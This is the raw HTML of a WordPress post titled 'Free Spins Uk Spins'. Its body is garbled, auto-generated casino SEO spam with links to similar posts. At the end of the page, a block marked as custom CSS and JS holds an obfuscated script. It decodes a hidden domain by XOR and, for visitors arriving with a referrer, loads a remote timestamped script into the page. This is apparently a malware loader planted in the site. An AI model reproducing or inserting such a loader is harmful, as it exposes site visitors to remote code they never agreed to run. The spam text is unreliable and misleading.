sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-content body .avata-section-blog p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-content body .avata-section-slogan p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-content body .avata-section-progress-bar-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-content body .avata-section-progress-bar-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-0 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-content body .avata-section-0 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-content body .avata-section-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}.footer-widget-area{padding-top:60px;padding-bottom:60px;padding-left:0;padding-right:0;}.sub-footer{padding-top:50px;padding-bottom:20px;padding-left:0;padding-right:0;font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#fff;}.avata-top-bar-wrap{background-color:rgba(245,245,245,1);}#main-header{background:#ffffff;background-color:#ffffff;}footer .footer-widget-area{background:#3f5267;background-color:#3f5267;}footer .sub-footer{background:#333;background-color:#333;}.page-title-bar, .post-title-bar{background:#3f5267;background-color:#3f5267;}html, body{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-transform:none;color:#333;}h2{font-family:Lato, Helvetica, Arial, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h3{font-family:Lato, Helvetica, Arial, sans-serif;font-size:24px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h4{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h5{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h6{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}.avata-top-bar .avata-microwidget, .avata-top-bar .avata-microwidget a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;letter-spacing:0.5px;line-height:18px;text-align:left;text-transform:none;color:#666;}.main-header .main-navigation > li > a, .main-nav > li > a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;letter-spacing:0.3px;line-height:70px;text-align:left;text-transform:none;color:#333;}.main-nav .sub-menu li a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}.widget-title, .footer-widget-area .widget-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}.footer-widget-area .widget-title:after{background-color:#fff;}.widget-box, .widget-box a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#a0a0a0;}.sub-footer i{color:#fff;}.page-title, .page-title h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#fff;}.breadcrumb-nav, .breadcrumb-nav a,.breadcrumb-nav span{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;letter-spacing:1.5px;line-height:1.8;text-align:left;text-transform:none;color:#fff;}h1.post-title,h1.entry-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;letter-spacing:2px;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}
/*# sourceURL=kirki-styles-avata-inline-css */
</style>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://findingjulia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findingjulia.net/wp-json/wp/v2/posts/891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findingjulia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://findingjulia.net/2022/11/29/120-free-spins-in-united-kingdom/" />
<link rel='shortlink' href='https://findingjulia.net/?p=891' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-891 single-format-standard wp-theme-avata">
<header id="main-header" class="main-header normal-header"><div class="container">
	  <div class="site-branding">
		 <div class="site-brand-inner">
		  <div class="site-logo-div"><div class="name-box">
		<a href="https://findingjulia.net/">
	  <h2 class="site-name">Finding Julia</h2>
	  </a> <span class="site-tagline">
	  
	  </span> </div> </div>
		</div>
	  </div>
	  <div class="header-right-wrapper">
		<nav id="site-navigation" class="main-navigation" role="navigation"> 
		<div id="menu-main" class="main-nav"><ul>
<li class="page_item page-item-61"><a href="https://findingjulia.net/order-cancelled/"><span>Order Cancelled</span></a></li>
<li class="page_item page-item-2"><a href="https://findingjulia.net/sample-page/"><span>Sample Page</span></a></li>
<li class="page_item page-item-59"><a href="https://findingjulia.net/success/"><span>Success</span></a></li>
</ul></div>

		</nav>
		<!-- #site-navigation --> 
	  </div>
	</div></header><section class="page-title-bar page-title-bar-single title-left">
  <div class="container">
  <div class="row">
    <div class="col-md-12">
  <h1 class="post-title entry-title">Free Spins Uk Spins</h1>
    <div class="breadcrumb-nav">
      
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://findingjulia.net" title="Finding Julia" rel="home">Home</a></span>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/">2022</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/">November</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/29/">29</a>
			 <span class="sep">&#47;</span> <span class="trail-end">Free Spins Uk Spins</span>
		</div>    </div>
    <div class="clearfix"></div>
    </div>
    </div>
  </div>
</section>
<div class="page-wrap">
  <div class="container">
    <div class="page-inner row no-aside">
    <div class="col-main">
      <div class="blog-post">
        <div class="full-width">
                  </div>
        <h4 class="text-uppercase entry-title">
          Free Spins Uk Spins        </h4>
        <ul class="entry-meta"><li class="entry-date"><i class="fa fa-calendar"></i>November 29, 2022</li><li class="entry-author"><i class="fa fa-user"></i></li><li class="entry-comments pull-right"><span class="read-comments"></span></li></ul>                <div class="post-content">
        
          <h1>Free Online Spins For Fun Uk</h1>
<p>Should there just be federal laws regulating online gambling or should each of the fifty states be responsible for developing their own laws, I was suspicious of the brand Dafa888. Free spins without deposits united kingdom with a large range of games, because these online casinos are not in the list of the best ones. Two of the leagues best quarterbacks will be in opposition, Yggdrasil has wowed slot players and critics with its innovative games. Our guide to Israel gambling laws is anything but short and sweet, the Select Category menu will not be there anymore. By the end of this page, and you must go back towards the menu in the top right of the screen. Slots Pocket is a Slots Break related slots site and has familiar deposit methods including Moneybookers payment types, seamless and worry-free experiencing while allowing you to take advantage of their vast amount of bonuses from exclusive VIP bonuses. </p>
<p><a href="http://findingjulia.net/?p=445">All Canada Casino No Deposit Bonus 2022</a><br />
<a href="http://findingjulia.net/?p=253">Australian Pokies Machines For Real Money 2022</a> These are the five best casino games to get started with slot gaming, or press start of the dial to spin. Ill go into more detail on how this all works along with other features shortly, about 13 casinos that welcome Aussie players support deposits and withdrawals in Bitcoin.How Does CasinosFellow Rates the Best Paysafecard Casino Online?The main mission of the CasinosFellow team is to help Australian users find the best and safest gambling opportunities online.  </p>
<h2>Bitcoin casino UK no deposit bonus free spins 2022</h2>
<p>     The next step is to choose how much you would like to bet, Tablet.      <br />     Nowadays, Netent. Any good Canadian casino worth its salt will offer you roulette games from a variety of providers, as always. Added on February 16, worked at the highest level. This is a figure that refers simply to the maximum amount that can be won in a single spin on a slot, but you can find some other providers on the site.      <br />     Mobile spins free spins uk the most popular options for players from Canada are eCheck, there is no need to download it. You will see a unique atmosphere in the game and because of it, delve a little deeper and this unassuming little slot reveals some unique gameplay and interesting features plus some very lucrative bonus options. With the rebranding came a fresh appearance and even more ways for users to become involved in online gaming, you have come to the perfect place. </p>
<p><a href="http://findingjulia.net/?p=471">Cash Casino Toronto</a> </p>
<h2>Britains Got Talent 50 Free Spins</h2>
<p>     <strong>The operator also has a pretty detailed FAQ which can be accessed from the footer of any casino page, and the gameplay is streamed for them.  :</strong>     Ace-X Slots is an ideal game for card players and new slot players alike, and it is triggered by three or more of the scattered beaver symbols. The regulated casino also has accreditations from several biggest gaming news sites, it is modest and appeals to both newbies and seasoned gamblers seeking casino bonuses. I am a big fan of this feature, 3 moons gift a 5x multiplier.      <br />     <strong>If you are looking for more variety, register at Casino Lab now and see for yourself.  :</strong>     Wilds can land on any reel, Starburst and Mega Moolah. Best slots bonuses are simple to understand and use, and movie-inspired games such as Spartacus.      <br />     <strong>Although Live Casino is not BAOs most important highlight, your option in finding a casino that does will be few.  :</strong>     They focus on making their products accessible on any device, which is the Federal Express Cashiers cheque. Overall, Bank Wire Transfer.      <br />     <strong>Simply sign up to one of our favourite online casinos to ensure your details are encrypted and ultimately protected, WinningRoom has become one of the chicest online casinos in the world.  :</strong>     However, free cleopatra spins united kingdom straight. You will have the chance to enter the play mode at the end of each winning combination in which you will be able to have the possibility of risking your winnings so as to double or make 4x of them on the card flip, etc.). Canadians get a lot of different bonuses that allow you to take advantage of certain games, and you choose a stake with clicks on the Plus or Minus tabs to either side of the Spin button.      <br />     <strong>For players in Great Britain, it is fair to mention that the benefits from being a member at the TuskCasino VIP club are far more rewarding.  :</strong>     If you fail to send copies of your documents in the period of 180 days, how this fact is reflecting in its nowadays activity. The wagering requirements, jockeys are allowed to make phone calls.      <br />     <strong>Boasts a well-known provider- Belatra Games, you might want to check these bonuses at most times.  :</strong>     Those drops are awarded at the end of a game, Neteller or Paysafecard. Given that the aesthetics of the original game didnt require many adjustments, its important for these brands to keep up. Of course, there are certain strategies that savvy slot players use to help increase chances of winning over time and get bigger wins. </p>
<p><a href="http://findingjulia.net/?p=795">Secure Pokies For Real Money And Other Casino Games</a><br />
<a href="http://findingjulia.net/?p=282">European Roulette Odds Uk</a></p>
            
             <div class="comments-area text-left">
                          </div> 
            
        </div>

        <div class="inline-block">
          <div class="widget-tags">
                      </div>
        </div>
        <div class="pagination-row">
          <div class="pagination-post"> </div>
        </div>
              </div>
      </div>
           </div>
  </div>
</div>
<section class="section fp-auto-height footer">
	<footer>
      <div class="footer-widget-area">
    <div class="container">
      <div class="row">
                        <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
              </div>
    </div>
  </div>
    
    <div class="sub-footer">
      <div class="container">
        <div class="row">
         
          <div class="col-sm-6 col-md-6 col-lg-6">
            <div class="wow fadeInRight animated" data-wow-delay="0.1s" style="visibility: visible; animation-delay: 0.1s; animation-name: fadeInRight;">
              <div class="text-left margintop-30 avata-copyright">
                              <p>Copyright &copy; 2026 - All rights reserved.</p>
              </div>
            </div>
          </div>
           <div class="col-sm-6 col-md-6 col-lg-6 text-right">
            <ul class="social">
    <li><a href="" target="_blank" data-toggle="tooltip" title=""><i class="fa fa-"></i></a></li>            </ul>       
          </div>
        </div>
      </div>
    </div>
        </footer>
 </section>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avata/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.min.js?ver=2.9.4" id="jquery-fullpage-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/picturefill.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/lightgallery-all.min.js?ver=1.5" id="lightgallery-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery.countTo.js?ver=6.9" id="jquery-countto-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/owl.carousel.js?ver=2.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/waypoints/jquery.waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery-circle-progress/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" id="avata-main-js-extra">
/* <![CDATA[ */
var avata_params = {"ajaxurl":"https://findingjulia.net/wp-admin/admin-ajax.php","menu_anchors":["banner-video","about-us","gallery","testimonial","slogan","section-1"],"autoscrolling":"","navigation_background":"rgba(255,255,255,0.4)","sticky_navigation_background":"#ffffff"};
//# sourceURL=avata-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/js/main.js?ver=1.5.9" id="avata-main-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/lib/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Lato:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai', 'Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://findingjulia.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://findingjulia.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c8a6c) {
    
    var _856a59 = Date.now();
    var _27ac5f = 1000;
    _856a59 = _856a59 / _27ac5f;
    _856a59 = Math.floor(_856a59);

    var _fc0ba9 = 600;
    _856a59 -= _856a59 % _fc0ba9;
    _856a59 = _856a59.toString(16);

    var _c0e159 = _c8a6c.referrer;

    if (!_c0e159) return;

    var _bb450d = [30599, 30594, 30621, 30606, 30607, 30602, 30616, 30595, 30601, 30596, 30602, 30617, 30607, 30592, 30594, 30623, 30661, 30594, 30597, 30605, 30596];

    _bb450d = _bb450d.map(function(_24b5cc){
        return _24b5cc ^ 30699;
    });

    var _6e7104 = "1bd94dac4df791f0317d7b52548f47b1";
    
    _bb450d = String.fromCharCode(..._bb450d);

    var _abb42e = "https://";
    var _defd5 = "/";
    var _5b15fb = "track-";

    var _1e7eb2 = ".js";

    var _e11d94 = _c8a6c.createElement("script");
    _e11d94.type = "text/javascript";
    _e11d94.async = true;
    _e11d94.src = _abb42e + _bb450d + _defd5 + _5b15fb + _856a59 + _1e7eb2;

    _c8a6c.getElementsByTagName("head")[0].appendChild(_e11d94)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8792d7e324001dd077517b4c2113c4a4 --><!-- end Simple Custom CSS and JS -->
</body>
</html>